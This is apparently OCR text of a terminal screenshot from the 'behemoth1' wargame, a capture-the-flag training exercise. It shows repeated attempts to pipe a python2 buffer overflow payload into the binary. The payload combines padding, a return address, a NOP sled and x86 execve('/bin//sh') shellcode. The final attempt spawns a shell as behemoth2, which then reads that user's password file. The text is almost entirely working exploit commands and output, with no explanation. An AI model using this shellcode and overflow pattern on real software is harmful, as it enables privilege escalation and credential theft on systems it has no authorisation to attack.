 Activities Terminal Feb 23 17:14 en
tmux
'"; cat) | ./behemoth1
Password: Authentication failure.
Sorry.
ls
Segmentation fault
behemoth1@behemoth:/behemoth$ (python2 -c "print '\xBB'*71 + '\x40\xda\xff\xff' + '\x90' * 500 + '\x31\xc
0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
'"; cat) | ./behemoth1
Password: Authentication failure.
Sorry.
ls
Segmentation fault
behemoth1@behemoth:/behemoth$ (python2 -c "print '\xBB'*71 + '\x40\xda\xff\xff' + '\x90' * 1000 + '\x31\x
c0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x8
0'"; cat) | ./behemoth1
Password: Authentication failure.
Sorry.
ls
behemoth0 behemoth1 behemoth2 behemoth3 behemoth4 behemoth5 behemoth6 behemoth6_reader behemoth7
whoami
behemoth2
cat /etc/behemoth_pass/behemoth2
[0] 0:ssh* "ziming-XPS-13-9300" 17:14 23-Feb-22
2022-02-23 17:14:58